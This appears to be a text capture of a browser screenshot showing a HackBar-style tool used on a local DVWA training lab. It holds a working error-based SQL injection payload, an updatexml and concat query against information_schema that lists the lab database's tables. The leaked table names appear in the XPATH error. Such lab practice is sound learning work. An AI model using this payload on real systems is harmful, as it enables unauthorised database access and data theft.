 192.168.31.130/dvwa-master/vulnerabilities/sqli/?id=1' and updatexm 无法访问纯真网络 无法连接GEO数据库 ? php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.130/dvwa-master/vulnerabilities/sqli/?id=1' and updatexml(1,concat(0x5c, (select group_concat(table_name) from information_schema.tables where table_schema='dvwa')),3)-- -&Submit=Submit#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
XPATH syntax error: '\guestbook,users'